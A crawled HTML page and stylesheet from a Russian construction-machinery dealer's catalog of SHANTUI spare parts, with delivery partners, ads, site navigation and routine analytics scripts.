

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://htz.ru/catalog/spare/shantui/
body_size: 5576
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- Copyright (c) STROYPROEKTMONTAZH | http://www.htz.ru/ -->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Запчасти SHANTUI | ШАНТУЙ Запчасти — для китайских бульдозеров, фронтальных погрузчиков, дорожных катков</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Запчасти SHANTUI | ШАНТУЙ Запчасти — для китайских бульдозеров, фронтальных погрузчиков, дорожных катков" />
<meta name="keywords" content="Запчасти SHANTUI | ШАНТУЙ Запчасти — для китайских бульдозеров, фронтальных погрузчиков, дорожных катков" />
<script type="text/javascript" src="/js/jquery.min.js"> </script>
<script type="text/javascript" src="/js/main.js"> </script>
<link rel="stylesheet" type="text/css" href="/css/screen.css" media="all" />
<link rel="stylesheet" type="text/css" href="/css/print.css" media="print"/>
<link rel="shortcut icon" href="/ico.ico" /> <link rel="alternate" type="application/rss+xml" title="" href="http://www.htz.ru/news/rss/rss/" />
<!--[if gte IE 6]><link href="/css/ie6.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<!--[if gte IE 7]><link href="/css/ie7.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<script src="/js/functions.js" type="text/javascript" charset="utf-8"></script>
</head>
<body class="spare sparehtz">
<body class="spare sparehtz">
<ul id="skip">
<li><a href="#navigation" title="Пропустить навигацию">Пропустить навигацию</a></li>
</ul>
<div id="headerwrap">
<div id="header">
<ul id="utility">
<li><a href="/about/contact/" title="Контакты"><strong>Контакты</strong></a></li>
<li><a href="/news/" title="Новости">Новости</a></li>
<li id="glossary"><span><a href="/catalog/spare/" title="Каталог запчастей">Каталог запчастей</a></span></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
</ul>
<h1 title="&laquo;СПМ&raquo;"><a href="/" title="&laquo;СПМ&raquo;"><img src="/i/logo.gif" alt="&laquo;СПМ&raquo;" /></a></h1>
<ul id="languageswitch">
<li class="first">Русский</li>
<li><a href="/en/">English</a></li>
</ul>
</div>	</div>	<div id="searchwrapper">
<div id="search">
<form method="get" action="/cgi-bin/search/search.pl" >
<div>
<input type="hidden" name="stpos" value="0" />
</div>
<p id="searchlabel"><label for="search_textbox">Поиск</label></p>
<dl>
<dt><input class="filled" type="text" id="search_textbox" name="query" value="" tabindex="1" /></dt>
<dd><input type="image" src="/img/widgets/go_button.gif" alt="Поиск по сайту" tabindex="2" /></dd>
<dd><a href="/map/" title="Карта сайта">Карта сайта</a></dd>
</dl>
</form>
<ul id="breadcrumbs">
<li><a href="/">htz.ru</a></li>
<li><a href="/catalog/">Каталог техники</a></li>
<li><a href="/catalog/spare/">Запчасти</a></li>
<li class=""><strong>Запчасти SHANTUI</strong></li>
</ul>
</div>	</div>	<div id="content">
<div id="primary">
<div id="tehnobody">
<h2>Запчасти &laquo;SHANTUI&raquo; &mdash; для китайских бульдозеров, фронтальных погрузчиков, дорожных катков</h2>
</div>
<p>Мы предлагаем вам <strong>запасные части для техники &laquo;SHANTUI&raquo;</strong>..</p>
<!--<p><strong>Вы можете заполнить форму заказа прямо на этой странице</strong>.</p>
<div class="formsendmail_table">
<p>
<form method="post" enctype="multipart/form-data">
<input type="hidden" name="item" value="shantui" />
<input type="hidden" name="dt" value="2026-01-17 07:22:35" />
<input type="hidden" name="do" value="do" />
<input type="hidden" name="uin" value="" />
<table id="sendmail_form" align="center" border="0" cellpadding="0" cellspacing="0">
<tr><td><label>Файл Вашей заявки:(txt, world, excel, jpg, gif, pdf.).</label><br />
<input class="sendfile" type="File" name="img" value="" />
</td></tr>
<tr><td><label>Имя*</label><br />
<input type="text" name="name" value="" /></td></tr>
<tr><td><label>Фамилия*</label><br />
<input type="text" name="lastname" value="" /></td></tr>
<tr><td><label>Компания (<em>не обязательно</em>)</label><br />
<input type="text" name="company" value="" /></td></tr>
<tr><td><label>Город (<em>не обязательно</em>)</label><br />
<input type="text" name="city" value="" /></td></tr>
<tr><td>
<label>Номер телефона:</label> +7*<br />
<input class="code" type="text" name="code" value="" />
<input class="phone" name="phone" type="text" maxlength="20" value="" />
</td></tr>
<tr><td><label>Адрес эл. почты*</label><br />
<input type="Text" name="email" value="" /></td></tr>
<tr><td><label>Текст сообщения (<em>не обязательно</em>)</label><br />
<textarea name="comments" rows="8" cols="20" tabindex="6"></textarea><br /><br />
<input type="submit" value="Отправить [-]" class="_post fake" style="height: 2em; width: auto; margin: 0; " name="A865216B-0034-4B26-9298-BCF667C594AA"/>
<input type="submit" value="Отправить [-]" class="_post fake" style="height: 2em; width: auto; margin: 0; " name="9461D957-7471-43D1-AC5F-AB9BAB33E01B"/>
<input type="submit" value="Отправить [-]" class="_post fake" style="height: 2em; width: auto; margin: 0; " name="E7EABA30-BF7C-4298-8E87-E157B9821470"/>
<input type="submit" value="Отправить [+]" class="_post real" style="height: 2em; width: auto; margin: 0; " name="F714C61E-61AF-4EC7-B6B2-69AC0813CA31"/>
</td></tr>
</table>
<input type="hidden" name="uid" value="45EF32DF-B438-4A2E-92A3-4FB137F21AC5" /></form>
</p>
</div>
-->
<ul>
<li><a href="http://www.autotrading.ru/" title="Автотрейдинг">Автотрейдинг</a></li>
<li><a href="http://artk.ru/" title="Амурская Региональная Транспортная Компания">АРТК</a></li>
<li><a href="http://www.dellin.ru/" title="Деловые линии">Деловые линии</a></li>
<li><a href="http://www.garantpost.ru" title="ЕМС Гарантпост">ЕМС Гарантпост</a></li>
<li><a href="http://www.emspost.ru/" title="ЕМС Почта России">ЕМС Почта России</a></li>
<li><a href="http://www.transventa.ru/contacts.htm" title="Транс Вента">Транс Вента</a></li>
</ul>
<p>В случае если вы уже работаете с транспортными компаниями, которых нет в этом списке, мы выполним отгрузку вашего заказа, именно этими компаниями, при условии, что их офисы будут расположены на территории города Москвы (МО).</p>
<p class="backtotop"><a href="#tehnobody" title="На вверх">На вверх</a></p>
</div>	<div id="secondary">
<br />
<p><strong><a style="color:#4682b4;" href="/catalog/spare/htz/t150/" title="Запчасти для трактора Т-150 (ХТЗ)">Запчасти для трактора Т-150 (ХТЗ)</a></strong></p>
<p>Более 5000 запчастей в наличии и на заказ. </p>
<p>Доставка РФ.</p>
<br />
<p><a href="/catalog/spare/insulation/" title="Утеплители на капот для тракторов и спецтехники">Утеплители на капот для тракторов и спецтехники</a></p>
<br />
<div class="begun_banner_1">
<div style="padding: 0.5em 0; font-size: 0.8em;">Реклама</div>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="/catalog/belarus/taim/mashine/detal/id/132/" title="Парковый пылесос. Автономный." target="_blank">Парковый пылесос. Автономный.</a></dt>
<dd style="font-size: 0.87em;">Пылесосы для листы. В наличии.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://wcut.ru/" title="Гидроабразивная резка. Гидрорез." target="_blank">Гидроабразивная резка. Гидрорез.</a></dt>
<dd style="font-size: 0.87em;">Услуги гидрорезки. Металл, гранит, мрамор, керамика, пластик (более 100 видов материалов)</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://ivt.su/products/helios/" title="Институт высоких технологий Белгородского государственного университета" target="_blank">Институт высоких технологий Белгородского государственного университета</a></dt>
<dd style="font-size: 0.87em;">Программно-аппаратный комплекс (ПАК) «Гелиос» разработан на базе технических решений Института высоких технологий Белгородского государственного университета.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="https://www.avito.ru/moskva/telefony/antenna_dlya_trubki_radiotelefona_senao_258_plus_1875137602?slocation=639010&context=H4sIAAAAAAAA_wE_AMD_YToyOntzOjEzOiJsb2NhbFByaW9yaXR5IjtiOjA7czoxOiJ4IjtzOjE2OiI5cHl5dUxWc1VieGJ2RmtyIjt9l5MSqD8AAAA" title="Антенна для трубки радиотелефона Senao-258 Plus">Антенна для трубки радиотелефона Senao-258 Plus</a></dt>
<dd style="font-size: 0.87em;">Антeннa cовмеcтимa c paдиoтeлeфонами: Sеnaо SN 258 Spоrt, Sеnaо SN 258 Flаshlight. Paбoчая чаcтота: 240—390 МГц. Цвет: сeрая, чepная. </dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="http://land.htz.ru" title="Продажа земельного участка под коммерческую деятельность в Белгородской области">Продажа земельного участка под коммерческую деятельность в Белгородской области</a></dt>
<dd style="font-size: 0.87em;">По своему расположению участок подходит под строительство заправочных станций (АЗС), магазинов оптово-розничной торговли (Пятерочка, Магнит и т.д.), под строительство складских помещений, под оптову-розничную торговлю строительными материалами.</dd>
</dl>
</div>
</div>	<ul id="navigation">
<li class="home"><a class="home" href="/">Главная</a></li>
<li class="services"><a href="/services/">Услуги</a>
<ul>
<li class="b_services"><a href="/services/cutting/">Гидроабразив</a></li>
<li class="b_grille"><a href="/services/grille/">Решетки декор</a></li>
</ul>
</li>
<li class="events"><a href="/catalog/">Техника</a>
<ul>
<li class="concerts"><a href="/catalog/htz/">«ХТЗ»</a></li>
<li class="ctz"><a href="/catalog/ctz/">«ЧТЗ»</a></li>
<li class="competitions"><a href="/catalog/agroimport/">Агроимпорт</a></li>
<li class="mtz"><a href="/catalog/mtz/">«МТЗ»</a></li>
<li class="b_agromash"><a href="/catalog/belarus/agromash/">Бобруйскагромаш</a></li>
<li class="b_taim"><a href="/catalog/belarus/taim/">«ТАиМ»</a></li>
<li class="festivals"><a href="/catalog/dkz/">«ДКЗ»</a></li>
<li class="b_xingtai"><a href="/catalog/china/xingtai/">«XINGTAI»</a></li>
<li class="changlin"><a href="/catalog/china/changlin/">CHANGLIN</a></li>
<li class="fangyuan"><a href="/catalog/china/fangyuan/">FANG YUAN</a></li>
<li class="hongda"><a href="/catalog/china/hongda/">HONGDA</a></li>
<li class="sany"><a href="/catalog/china/sany/">SANY</a></li>
<li class="shehwa"><a href="/catalog/china/shehwa/">SHEHWA</a></li>
<li class="shantui"><a href="/catalog/china/shantui/">SHANTUI</a></li>
<li class="xcmg"><a href="/catalog/china/xcmg/">XCMG</a></li>
<li class="zoomlion"><a href="/catalog/china/zoomlion/">ZOOMLION</a></li>
</ul></li>
<li class="education"><a href="/sale/">Прайс</a>
<ul>
<li class="sparehtz"><a href="/sale/htz/">Прайс ХТЗ</a></li>
<li class="sparehtz"><a href="/sale/ctz/">Прайс ЧТЗ</a></li>
<li class="sparemtz"><a href="/sale/mtz/">Прайс МТЗ</a></li>
<li class="ttct_exam"><a href="/sale/agroimport/">Прайс Агроимпорт</a></li>
<li class="2"><a href="/sale/agromash/">Прайс Бобруйскагром</a></li>
<li class="1"><a href="/sale/taim/">Прайс ТАиМ</a></li>
<li class="competitions"><a href="/sale/hongda/">Прайс HONGDA</a></li>
<li class="competitions"><a href="/sale/fangyuan/">Прайс FANG YUAN</a></li>
<li class="competitions"><a href="/sale/sany/">Прайс SANY</a></li>
<li class="competitions"><a href="/sale/zoomlion/">Прайс ZOOMLION</a></li>
</ul></li>
<li class="usetehno"><a href="/catalog/use/">Б/У Техника</a></li>
<li class="spare"><a href="/catalog/spare/">Запчасти</a>
<ul>
<li class="sparehtz"><a href="/catalog/spare/bmw/" title="Запчасти БМВ">Запчасти БМВ</a></li>
<li class="sparehtz"><a href="/catalog/spare/htz/" title="Запчасти ХТЗ">Запчасти ХТЗ</a></li>
<li class="ttct_exam"><a href="/catalog/spare/zshs/" title="Запчасти Т-16">Запчасти Т-16</a></li>
<li class="umz"><a href="/catalog/spare/umz/" title="Запчасти ЮМЗ">Запчасти ЮМЗ</a></li>
<li class="1"><a href="/catalog/spare/faw/" title="Запчасти FAW">Запчасти FAW</a></li>
<li class="1"><a href="/catalog/spare/howo/" title="Запчасти HOWO">Запчасти HOWO</a></li>
<li class="competitions"><a href="/catalog/spare/ctz/" title="Запчасти ЧТЗ">Запчасти ЧТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/mtz/" title="Запчасти МТЗ">Запчасти МТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/kraz/" title="Запчасти КРАЗ">Запчасти КРАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/maz/" title="Запчасти МАЗ">Запчасти МАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/ural/" title="Запчасти УРАЛ">Запчасти УРАЛ</a></li>
<li class="competitions"><strong>Запчасти SHANTUI</strong></li>
<li class="competitions"><a href="/catalog/spare/shehwa/" title="Запчасти SHEHWA">Запчасти SHEHWA</a></li>
<li class="competitions"><a href="/catalog/spare/xcmg/" title="Запчасти XCMG">Запчасти XCMG</a></li>
<li class="ttct_exam"><a href="/catalog/spare/miba/" title="Фрикционы Miba">Фрикционы Miba</a></li>
<li class="ttct_exam"><a href="/catalog/spare/insulation/" title="Утеплители">Утеплители</a></li>
</ul>
</li>
</li>
<li class="press_room"><a href="/delivery/">Доставка</a></li>
<ul>
<li class="sct_exam"><a href="/sale/pay/">Способы оплаты</a></li>
<li class="treoir"><a href="/sale/contract/">Договор</a></li>
</ul></li>
<li class="blog"><a href="/news/">Новости</a>
<ul>
<li class="marketnews"><a href="/news/marketnews/">Новости рынка</a></li>
<li class="cnews"><a href="/news/cnews/">Новости компании</a></li>
<li class="show"><a href="/news/show/">Выставки</a></li>
<li class="press"><a href="/news/item/">Статьи</a></li>
</ul></li>
<li class="about"><a href="/about/">О компании</a>
<ul>
<li class="sct_exam"><a href="/about/contact/">Контакты</a></li>
<li class="ttct_exam"><a href="/about/history/">История</a></li>
</ul></li>
<li class="contactnew"><a href="/about/contact/">Контакты</a>
</li></ul>
<script language="JavaScript" type="text/javascript">
<!--
cnsd=document;cnsd.cookie='b=b';cnsc=cnsd.cookie?1:0;
cnst=escape(cnsd.title);cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
document.write('<img src="http://www.htz.ru/php/cnstats/cntg.php?c='+cnsc+'&amp;amp;e='+cnss.width+'.'+cnss.height+'&amp;d='+cnspx+'&amp;r='+escape(cnsd.referrer)+'&amp;p='+escape(cnsd.location)+'&amp;t='+cnst+'" width="1" height="1" alt="" >');
// -->
</script>
<noscript>
<img src="http://www.htz.ru/php/cnstats/cntg.php?468&amp;c=0" width="1" height="1" alt="" /></noscript>
</div>	<div id="footerwrap">
<div id="footer">
<!-- <ul id="site"><li>Контактный телефон: <noindex><strong>+7 (925) 585-33-71</strong></noindex></li></ul>-->
<ul>
<li><a href="/" title="Главная">Главная</a></li>	<li><a href="/about/contact/" title="Контакты">Контакты</a></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
<li><a href="/ad/" title="Реклама на сайте">Реклама на сайте</a></li>
</ul>
<ul id="site">
<li>Разработка и поддержка сайта AG</li>
</ul>
<ul>
<li><a href="http://www.parser.ru/" target="_blank">Parser 3</a> &mdash; в сердце сайта</li>
</ul>
<ul id="copyright">
<li class="first">&copy; 2004&mdash;2026 &laquo;СПМ&raquo;</li>
</ul>
<!-- Statistika begin -->
<span id="cnstats_span"><script type="text/javascript">
cnsd=document;
cnst=escape(cnsd.title);
cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;
cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
if (cnsd.getElementById)
{
var i=cnsd.createElement('img');
var amp=String.fromCharCode(38);
var iurl='http://htz.ru/php/cnstats/cnt-gif1x1.php?';
iurl+='e='+cnss.width+'.'+cnss.height;
iurl+=amp+'d='+cnspx+amp+'r='+escape(cnsd.referrer);
iurl+=amp+'p='+escape(cnsd.location)+amp+'t='+cnst;
i.src=iurl;
i.width=1;i.height=1;i.border=0;
cnsd.getElementById('cnstats_span').appendChild(i);
}
</script></span><noscript><img src="http://htz.ru/php/cnstats/cnt-gif1x1.php?468&amp;c=0" width="1" height="1" border="0" alt="" /></noscript>
<!-- Statistika end -->
<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1729861 = new Ya.Metrika(1729861);
yaCounter1729861.clickmap();
yaCounter1729861.trackLinks({external: true});
} catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1729861" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
</div>
</div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/screen.css
body_size: 11056
content:
/*-------------------------------------------	
	General Selectors
-------------------------------------------*/
* { margin: 0; padding: 0; }
body { font: normal 60.5% "Lucida Grande", Arial, Georgia, 'Times New Roman', serif; border-top: 20px solid #ddc; background-color: #ddc; color: #000; }
input, select, textarea { font: normal 1.3em "Lucida Grande", Georgia, 'Times New Roman', serif; color: #666; line-height: 1.25; border: 1px solid #ccc; }
input.filled, select.filled, textarea.filled { color: #333; }
input.empty, select.empty, textarea.empty { color: #999; }
.stillempty { background-color: #ffc; }
a { color: #369; text-decoration: none; border-bottom: 1px solid #369; }
a:hover, a:focus { color: #600; border-bottom: 1px solid #600; }

table { border-collapse: collapse; width: 100%; font-size: 1.2em; margin-bottom: 1.5em; }
caption { padding-bottom: 8px; text-align: left; border-bottom: 1px solid #000; }
th { text-align: left; padding: 9px 0 9px 9px; border-top: 1px solid #000; border-bottom: 1px solid #ccc; background-color: #f5f5f0; }
tr.col-header { display: none; }
tr td { padding: 9px 0 9px 9px; background-color: white; border-bottom: 1px solid #ccc; }
tr.alt td {background-color: #f5f5f0; }
tr.last td{ border-color: #000; }
td.title { width: 135px; font-style: italic; }

abbr { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; cursor: help; border: none; }
.dtstart { text-transform: none; font-variant: normal; letter-spacing: normal; }

hr { display: none; }

a[rel="license"]:first-child { float: left; }
a[rel="license"]:first-child, a[rel="license"] img { border: none; }
 

/*-------------------------------------------	
	Rules for all pages
-------------------------------------------*/
#skip, #search form p { display: none; }
#headerwrap { background-color: #fff; width: 100%; border-bottom: 2px solid #eb4; }
#utility { width: 137px; float: right; border-left: 1px solid #ddc; padding: 0 0 0 15px; margin: 15px 0 12px; list-style: none; }
	#utility li, #languageswitch li { font-size: 1.2em; margin: 0 0 4px; }
	#utility li#glossary a, a.glossary { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossary a:link, #utility li#glossary a:visited, a.glossary:link, a.glossary:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon.gif) no-repeat right 2px; }
	#utility li#glossary a:hover, #utility li#glossary a:focus, a.glossary:hover, a.glossary:focus { background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#glossarypdf a, a.glossarypdf { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:link, #utility li#glossarypdf a:visited, a.glossarypdf:link, a.glossarypdf:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:hover, #utility li#glossarypdf a:focus, a.glossarypdf:hover, a.glossarypdf:focus { background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	
	#utility li#quest a, a.quest { border-bottom: 1px solid #008000; color:#008000; padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	#utility li#quest a:link, #utility li#quest a:visited, a.quest:link, a.quest:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon.gif) no-repeat right 2px; }
	#utility li#quest a:hover, #utility li#quest a:focus, a.quest:hover, a.quest:focus { border-bottom: 1px solid #ff0000; color:#ff0000; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	
	
	
	#utility li#rss a, a.rss { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	#utility li#rss a:link, #utility li#rss a:visited, a.rss:link, a.rss:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon.gif) no-repeat right 2px; }
	#utility li#rss a:hover, #utility li#rss a:focus, a.rss:hover, a.rss:focus { background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#icq a, a.icq { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	#utility li#icq a:link, #utility li#icq a:visited, a.icq:link, a.icq:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon.gif) no-repeat right 2px; }
	#utility li#icq a:hover, #utility li#icq a:focus, a.icq:hover, a.icq:focus { background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	
#header { width: 760px; margin: 0 auto; overflow: hidden; position: relative; }
	#header h1 { padding: 28px 0 0; }
		#header h1 a, #header h1 a img { border: 0; }
/*#languageswitch { margin: -5px 0 0 168px; }*/
#languageswitch { position: absolute; left: 168px; top: 69px; }
	#languageswitch li { display: inline; border-left: 1px solid #444; padding: 0 0 0 0.6em; margin: 0 0.5em 0 0; }
	#languageswitch li:first-child { padding-left: 0; border: 0; }
#searchwrapper { background: #eb4 url(/img/presentation/ornamental_bg.gif) repeat-x 0 0; width: 100%; border-bottom: 5px solid #c6c6b7; overflow: hidden; margin: 0; }
	#search { width: 760px; margin: 0 auto; }
		#search form { padding: 1px 0 0; }
			#search form dl { width: 122px; background-color: #832; padding: 12px 15px 13px; float: left; }
				#search dt { width: 83px; float: left; }
					#search dt input { width: 83px; font-size: 1.2em; }
				#search dd { float: left; }
				#search dd input { margin: 0 0 0 5px; padding: 0 0 0 2px; border: none; }
				#search dd a { color: #fff; font-size: 1.2em; border-color: #fff; margin: 0; }
		#breadcrumbs { list-style: none; margin: 3.4em 0 0 168px; }
			#breadcrumbs li { float: left; font-size: 1.2em; padding: 0 1px 0 0; margin: 0 0.3em 0 0; line-height: 1.5; }	
			#breadcrumbs li:before { content: "\00bb  "; }
			#breadcrumbs li:first-child { padding-left: 0; }
				#breadcrumbs li:first-child:before { content: ""; }
			#breadcrumbs a { color: #600; border-color: #600; }
#content { width: 608px; /*margin: -5px auto 0;*/ background: #fff url(/img/presentation/content_bg_small.gif) repeat-y 0 0; position: relative; padding: 0 0 0 152px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }
 #content_all { width: 760px; /*margin: -5px auto 0;*/ background: #fff; position: relative; padding: 0 0 0 0px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }

#primary { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 15px 4em; width: 426px;}
  #primary_all { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 0px 4em 15px; width: 700px;}
  	#primary_all h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	  #primary_all h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	
  
.exchange {margin-left: 0.5em;}
.exchange th {font-size: 1.1em; font-weight: normal; text-align: center;}
.exchange td {font-size: 1.0em; font-weight: normal; text-align: center;}
.exchange tr {height: 1.5em;}

.exchange .odd {
  background-color: #E1E1E1; /* желтый цвет для нечетных ячеек */
}

.exchange .even {
  background-color: #F4F4F4; /* синий цвет для четных ячеек */
}

.exchange .usd {
   background-color: #fffff2;
   color:#ff3300;
   font-weight: bold;
}

.exchange .eur {
   background-color: #ffdddd;
   color:#ff6600;
   font-weight: bold;
}
  

	#primary p { font-size: 1.4em; line-height: 1.5; margin: 0 0 1.6em; }
	#primary ul { margin: 0 0 1.6em 2px; list-style: none; }
		#primary ul li { font-size: 1.4em; line-height: 1.5; padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	#primary ol { margin: 0 0 0 30px; line-height: 1.5; font-size: 1.4em; }
		#primary ol li { margin: 1em 0 0; }
		#primary ol ul, #primary ul ul { font-size: 70%; margin-bottom: 0; }
	#primary dl { margin: 0 0 1em; font-size: 1.4em; }
	#primary h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	#primary h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	#primary .listing li h3 { font-size: 88%; }
	#primary h4 { margin: 0 0 1.5em; font-size: 1.3em; color: #600; line-height: 1.5; }
	#primary form { color: #000; font-size: 1.1em; }
	#primary p.description { margin-bottom: 0; }
	#primary blockquote { border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; color: #999; padding: 1.5em 15px 0.5em 76px; margin-bottom: 1.5em; background: #f5f5f0 url(/img/presentation/blockquote.gif) no-repeat 0 0; min-height: 64px; }
	#primary a.dateline { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
	#primary dd p, #primary li p { font-size: inherit; }
	#primary li dl { font-size: 85%; }
	#primary form legend { font-size: 1.1em; }
	#primary a.glossary:link, #primary a.glossary:visited { color: #000; }
	#primary a.glossary:hover, #primary a.glossary:focus { color: #600; }
	
	#primary a.glossarypdf:link, #primary a.glossarypdf:visited { color: #000; }
	#primary a.glossarypdf:hover, #primary a.glossarypdf:focus { color: #f60; }
	
	#primary dl.content-dl dd { margin-left: 10px; margin-bottom: 1.6em; padding-left: 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	.backtotop:after { content: " \2191"; }
	.pdf a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/pdf_icon.gif) no-repeat 0 50%; }
	.xls a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/xls_icon.gif) no-repeat 0 50%; }
	.doc a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/doc_icon.gif) no-repeat 0 50%; }
	.ua a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.ua strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.cn a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.cn strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
